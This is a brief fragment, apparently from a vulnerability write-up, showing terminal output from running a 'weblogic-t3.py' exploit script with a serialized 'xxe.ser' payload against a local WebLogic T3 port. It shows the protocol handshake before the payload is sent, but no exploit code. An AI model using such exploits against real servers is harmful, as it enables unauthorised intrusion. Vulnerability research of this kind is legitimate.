 λ python2 weblogic-t3.py localhost 7001 xxe.ser
connecting to localhost port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
Seebug